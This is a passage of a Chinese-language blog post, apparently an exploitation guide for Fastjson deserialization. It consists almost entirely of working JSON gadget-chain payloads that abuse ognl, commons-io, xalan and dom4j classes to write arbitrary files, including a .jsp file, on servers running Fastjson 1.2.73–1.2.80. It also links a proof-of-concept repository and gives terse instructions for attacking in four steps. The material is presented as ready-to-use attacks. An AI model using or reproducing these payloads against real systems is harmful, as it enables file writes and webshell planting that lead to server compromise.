class="string">&quot;$.su16.node.p.stream.delegate.reader.inputStream.branch&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;closeBranch&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">true</span></span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;httpContentType&quot;</span><span class="punctuation">:</span><span class="string">&quot;text/xml&quot;</span><span class="punctuation">,</span><span class="attr">&quot;lenient&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">false</span></span><span class="punctuation">,</span><span class="attr">&quot;defaultEncoding&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bufferSize&quot;</span><span class="punctuation">:</span><span class="number">1024</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;boms&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.ByteOrderMark&quot;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bytes&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="number">36</span><span class="punctuation">,</span><span class="number">82</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;su18&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;ognl.Evaluation&quot;</span><span class="punctuation">,</span><span class="attr">&quot;node&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;ognl.ASTMethod&quot;</span><span class="punctuation">,</span><span class="attr">&quot;p&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;ognl.OgnlParser&quot;</span><span class="punctuation">,</span><span class="attr">&quot;stream&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.BOMInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;delegate&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.ReaderInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;reader&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.XmlStreamReader&quot;</span><span class="punctuation">,</span><span class="attr">&quot;inputStream&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.TeeInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;input&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.su16.node.p.stream.delegate.reader.inputStream.input&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;branch&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.su16.node.p.stream.delegate.reader.inputStream.branch&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;closeBranch&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">true</span></span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;httpContentType&quot;</span><span class="punctuation">:</span><span class="string">&quot;text/xml&quot;</span><span class="punctuation">,</span><span class="attr">&quot;lenient&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">false</span></span><span class="punctuation">,</span><span class="attr">&quot;defaultEncoding&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bufferSize&quot;</span><span class="punctuation">:</span><span class="number">1024</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;boms&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.ByteOrderMark&quot;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bytes&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="number">36</span><span class="punctuation">,</span><span class="number">82</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;su19&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;ognl.Evaluation&quot;</span><span class="punctuation">,</span><span class="attr">&quot;node&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;ognl.ASTMethod&quot;</span><span class="punctuation">,</span><span class="attr">&quot;p&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;ognl.OgnlParser&quot;</span><span class="punctuation">,</span><span class="attr">&quot;stream&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.BOMInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;delegate&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.ReaderInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;reader&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.XmlStreamReader&quot;</span><span class="punctuation">,</span><span class="attr">&quot;inputStream&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.TeeInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;input&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.su16.node.p.stream.delegate.reader.inputStream.input&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;branch&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.su16.node.p.stream.delegate.reader.inputStream.branch&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;closeBranch&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">true</span></span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;httpContentType&quot;</span><span class="punctuation">:</span><span class="string">&quot;text/xml&quot;</span><span class="punctuation">,</span><span class="attr">&quot;lenient&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">false</span></span><span class="punctuation">,</span><span class="attr">&quot;defaultEncoding&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bufferSize&quot;</span><span class="punctuation">:</span><span class="number">1024</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;boms&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.ByteOrderMark&quot;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bytes&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="number">36</span><span class="punctuation">,</span><span class="number">82</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
-
-<p><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/image-20231021213615716.png" alt="image-20231021213615716"></p>
-<h3 id="5-2-3-ognl-commons-io-aspectjtools-commons-codec组合利用链"><a href="#5-2-3-ognl-commons-io-aspectjtools-commons-codec组合利用链" class="headerlink" title="5.2.3 ognl+commons-io+aspectjtools+commons-codec组合利用链"></a>5.2.3 ognl+commons-io+aspectjtools+commons-codec组合利用链</h3><p>这条链主要是为了解决前面提到的的<code>io</code>链无法写入复杂文件结构的问题，文件依旧需要大于<code>8kb</code>才能写入。<code>poc</code>地址如下：</p>
-<blockquote>
-<p><a target="_blank" rel="noopener" href="https://github.com/safe6Sec/ShiroAndFastJson/blob/master/src/main/java/com/shiro/vuln/fastjson/Fastjson26_ognl_io_write_4.java">https://github.com/safe6Sec/ShiroAndFastJson/blob/master/src/main/java/com/shiro/vuln/fastjson/Fastjson26_ognl_io_write_4.java</a></p>
-</blockquote>
-<h2 id="5-3-xalan-dom4j-commons-io（1-2-73"><a href="#5-3-xalan-dom4j-commons-io（1-2-73" class="headerlink" title="5.3 xalan+dom4j+commons-io（1.2.73&lt;&#x3D;version&lt;&#x3D;1.2.80）"></a>5.3 xalan+dom4j+commons-io（1.2.73&lt;&#x3D;version&lt;&#x3D;1.2.80）</h2><h3 id="5-3-1-xalan-dom4j-commons-io（2-0-2-6版本）"><a href="#5-3-1-xalan-dom4j-commons-io（2-0-2-6版本）" class="headerlink" title="5.3.1 xalan+dom4j+commons-io（2.0~2.6版本）"></a>5.3.1 xalan+dom4j+commons-io（2.0~2.6版本）</h3><p>分四步打，自行修改写入内容。</p>
-<p><code>payload50</code>（组合拳）：</p>
-<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.Exception&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.xml.dtm.DTMConfigurationException&quot;</span><span class="punctuation">,</span><span class="attr">&quot;locator&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
-
-<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.Class&quot;</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.String&quot;</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.util.Locale&quot;</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;com.alibaba.fastjson.JSONObject&quot;</span><span class="punctuation">,</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.String&quot;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.xml.dtm.DTMConfigurationException&quot;</span><span class="punctuation">,</span><span class="attr">&quot;locator&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
-
-<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;su14&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;javax.xml.transform.SourceLocator&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.xpath.objects.XNodeSetForDOM&quot;</span><span class="punctuation">,</span><span class="attr">&quot;nodeIter&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.xpath.NodeSet&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;xctxt&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.xpath.XPathContext&quot;</span><span class="punctuation">,</span><span class="attr">&quot;primaryReader&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.dom4j.io.XMLWriter&quot;</span><span class="punctuation">,</span><span class="attr">&quot;entityResolver&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.dom4j.io.SAXContentHandler&quot;</span><span class="punctuation">,</span><span class="attr">&quot;inputSource&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;byteStream&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.io.InputStream&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
-
-<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;su16&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.io.InputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.BOMInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;delegate&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.ReaderInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;reader&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.XmlStreamReader&quot;</span><span class="punctuation">,</span><span class="attr">&quot;is&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.TeeInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;input&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.ReaderInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;reader&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.CharSequenceReader&quot;</span><span class="punctuation">,</span><span class="attr">&quot;charSequence&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.String&quot;</span><span class="string">&quot;W01fh4ckeraaaaaa...&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bufferSize&quot;</span><span class="punctuation">:</span><span class="number">1024</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;branch&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.output.WriterOutputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;writer&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.output.FileWriterWithEncoding&quot;</span><span class="punctuation">,</span><span class="attr">&quot;file&quot;</span><span class="punctuation">:</span><span class="string">&quot;W01fh4cker888.jsp&quot;</span><span class="punctuation">,</span><span class="attr">&quot;encoding&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;append&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">false</span></span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bufferSize&quot;</span><span class="punctuation">:</span><span class="number">1024</span><span class="punctuation">,</span><span class="attr">&quot;writeImmediately&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">true</span></span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;closeBranch&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">true</span></span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;httpContentType&quot;</span><span class="punctuation">:</span><span class="string">&quot;text/xml&quot;</span><span class="punctuation">,</span><span class="attr">&quot;lenient&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">false</span></span><span class="punctuation">,</span><span class="attr">&quot;defaultEncoding&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bufferSize&quot;</span><span class="punctuation">:</span><span class="number">1024</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;boms&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.ByteOrderMark&quot;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bytes&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="number">36</span><span class="punctuation">,</span><span class="number">82</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;su17&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.io.InputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.BOMInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;delegate&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.ReaderInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;reader&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.XmlStreamReader&quot;</span><span class="punctuation">,</span><span class="attr">&quot;is&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.TeeInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;input&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.su16.delegate.reader.is.input&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;branch&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.su16.delegate.reader.is.branch&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;closeBranch&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">true</span></span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;httpContentType&quot;</span><span class="punctuation">:</span><span class="string">&quot;text/xml&quot;</span><span class="punctuation">,</span><span class="attr">&quot;lenient&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">false</span></span><span class="punctuation">,</span><span class="attr">&quot;defaultEncoding&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bufferSize&quot;</span><span class="punctuation">:</span><span class="number">1024</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;boms&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.ByteOrderMark&quot;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bytes&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="number">36</span><span class="punctuation">,</span><span class="number">82</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;su18&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.io.InputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.BOMInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;delegate&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.ReaderInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;reader&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.XmlStreamReader&quot;</span><span class="punctuation">,</span><span class="attr">&quot;is&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.TeeInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;input&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.su16.delegate.reader.is.input&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;branch&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.su16.delegate.reader.is.branch&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;closeBranch&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">true</span></span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;httpContentType&quot;</span><span class="punctuation">:</span><span class="string">&quot;text/xml&quot;</span><span class="punctuation">,</span><span class="attr">&quot;lenient&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">false</span></span><span class="punctuation">,</span><span class="attr">&quot;defaultEncoding&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bufferSize&quot;</span><span class="punctuation">:</span><span class="number">1024</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;boms&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.ByteOrderMark&quot;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bytes&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="number">36</span><span class="punctuation">,</span><span class="number">82</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;su19&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.io.InputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.BOMInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;delegate&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.ReaderInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;reader&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.XmlStreamReader&quot;</span><span class="punctuation">,</span><span class="attr">&quot;is&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.TeeInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;input&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.su16.delegate.reader.is.input&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;branch&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.su16.delegate.reader.is.branch&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;closeBranch&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">true</span></span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;httpContentType&quot;</span><span class="punctuation">:</span><span class="string">&quot;text/xml&quot;</span><span class="punctuation">,</span><span class="attr">&quot;lenient&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">false</span></span><span class="punctuation">,</span><span class="attr">&quot;defaultEncoding&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bufferSize&quot;</span><span class="punctuation">:</span><span class="number">1024</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;boms&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span 